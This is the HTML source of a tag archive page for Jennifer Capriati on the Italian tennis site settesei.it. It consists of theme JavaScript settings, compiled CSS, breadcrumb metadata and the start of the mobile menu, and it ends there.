td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#666666";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="10adcb305b";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type="submit"]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type="submit"],.td-close-video-fixed{background-color:#666}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#666 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#666}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#666}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#666!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#666}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#666!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #666 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#666}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#666}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#666}.td-grid-style-4 .entry-title{background-color:rgba(102,102,102,.7)}.td-menu-background:before,.td-search-background:before{background:#000;background:-moz-linear-gradient(top,#000 0%,#000 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#000),color-stop(100%,#000));background:-webkit-linear-gradient(top,#000 0%,#000 100%);background:-o-linear-gradient(top,#000 0%,#000 100%);background:-ms-linear-gradient(top,#000 0%,#000 100%);background:linear-gradient(to bottom,#000 0%,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d33}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#d33}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#fff}.mfp-content .td-login-button{background-color:#d33}.mfp-content .td-login-button{color:#fff}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#727277}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#fff}.white-popup-block:after{background:#000;background:-moz-linear-gradient(45deg,#000 0%,#000 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#000),color-stop(100%,#000));background:-webkit-linear-gradient(45deg,#000 0%,#000 100%);background:linear-gradient(45deg,#000 0%,#000 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#666}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#666}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#666!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#666}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#424242!important}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type="submit"]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type="submit"],.td-close-video-fixed{background-color:#666}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#666 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#666}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#666}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#666!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#666}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#666!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #666 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#666}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#666}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#666}.td-grid-style-4 .entry-title{background-color:rgba(102,102,102,.7)}.td-menu-background:before,.td-search-background:before{background:#000;background:-moz-linear-gradient(top,#000 0%,#000 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#000),color-stop(100%,#000));background:-webkit-linear-gradient(top,#000 0%,#000 100%);background:-o-linear-gradient(top,#000 0%,#000 100%);background:-ms-linear-gradient(top,#000 0%,#000 100%);background:linear-gradient(to bottom,#000 0%,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d33}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#d33}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#fff}.mfp-content .td-login-button{background-color:#d33}.mfp-content .td-login-button{color:#fff}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#727277}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#fff}.white-popup-block:after{background:#000;background:-moz-linear-gradient(45deg,#000 0%,#000 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#000),color-stop(100%,#000));background:-webkit-linear-gradient(45deg,#000 0%,#000 100%);background:linear-gradient(45deg,#000 0%,#000 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#666}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#666}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#666!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#666}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#424242!important}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.settesei.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.settesei.it/tag/jennifer-capriati/",
                    "name": "Jennifer Capriati"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.settesei.it/wp-content/uploads/2019/06/cropped-logo_settesei-2-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.settesei.it/wp-content/uploads/2019/06/cropped-logo_settesei-2-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.settesei.it/wp-content/uploads/2019/06/cropped-logo_settesei-2-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.settesei.it/wp-content/uploads/2019/06/cropped-logo_settesei-2-270x270.png"/>
		<style type="text/css" id="wp-custom-css">.td-post-sharing-bottom .td-social-whatsapp{display:inline-block!important}</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#666}.tdm-btn-style2:before{border-color:#666}.tdm-btn-style2{color:#666}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #666;-moz-box-shadow:0 2px 16px #666;box-shadow:0 2px 16px #666}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #666;-moz-box-shadow:0 4px 26px #666;box-shadow:0 4px 26px #666}</style>

<style type="text/css"></style>
	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="archive tag tag-jennifer-capriati tag-445 td-standard-pack mega-menu-header-menu global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/settesei.it/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/edoardo-salvati-3737651/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/setteseitennis" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
